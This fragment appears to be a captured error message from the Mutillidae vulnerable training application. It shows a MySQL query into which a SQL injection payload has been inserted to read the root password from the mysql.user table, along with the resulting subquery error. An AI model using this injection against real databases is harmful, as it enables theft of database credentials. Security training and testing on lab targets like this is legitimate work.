 /owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error
executing query:
connect_errno: 0
errno: 1242
error: Subquery returns more than 1 row
client_info: 5.1.73
host_info: Localhost via UNIX socket
) Query: INSERT INTO accounts (username, password, mysignature) VALUES
('test','test',(SELECT password FROM mysql.user WHERE user='root'))-- -', '',
'') (0) [Exception]